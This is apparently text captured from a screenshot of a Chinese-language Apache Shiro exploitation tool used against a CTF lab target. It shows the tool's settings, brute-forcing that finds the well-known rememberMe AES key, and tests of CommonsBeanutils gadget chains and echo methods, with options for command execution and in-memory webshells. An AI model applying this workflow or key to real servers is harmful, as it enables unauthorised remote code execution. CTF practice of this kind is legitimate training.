 检测目标
GET 目标地址 http://8747c92a-57a6-46fc-8bdd-c72d1ce6dbfa.www.polarctf.com:8090/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[-] fCq+/xW488hMTCD+cmJ3aQ==
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[-] 测试:CommonsBeanutils1 回显方式: AllEcho
[-] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1 回显方式: SpringEcho
[-] 测试:CommonsBeanutils1_183 回显方式: AllEcho
[-] 测试:CommonsBeanutils1_183 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1_183 回显方式: SpringEcho